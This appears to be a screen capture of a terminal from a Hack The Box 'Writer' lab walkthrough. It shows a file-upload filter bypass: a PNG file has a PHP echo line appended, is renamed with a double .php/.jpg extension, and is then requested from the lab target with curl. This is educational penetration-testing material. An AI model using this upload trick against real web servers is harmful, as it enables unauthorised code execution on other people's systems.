 Applications Places System
Thu Dec 9, 16:35
root@gibson
File Edit View Search Terminal Help
bootstraper-logo.png 100%[=====================================>] 23.12K --.-KB/s in 0.09s
2021-12-09 16:32:37 (247 KB/s) - ‘bootstraper-logo.png’ saved [23675/23675]
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ ls
bootstraper-logo.png gobuster.out login.req nmap
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ vi bootstraper-logo.png
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ mv bootstraper-logo.png bootstraper-logo.php
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ vi bo^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ echo -n '<?php echo "IPPSEC WAS HERE"; ?>'
<?php echo "IPPSEC WAS HERE"; ?>┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ echo -n '<?php echo "IPPSEC WAS HERE"; ?>' >> bootstraper-logo.php
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ mv bootstraper-logo.php bootstraper-logo.php.jpg
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ curl http://10.10.11.101/static/img/bootstraper-logo.jpg.php
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ curl http://10.10.11.101/static/img/bootstraper-logo.jpg.php -o test
[0] 0:openvpn 1:python3-Z 2:bash* "parrot" 16:35 09-Dec-21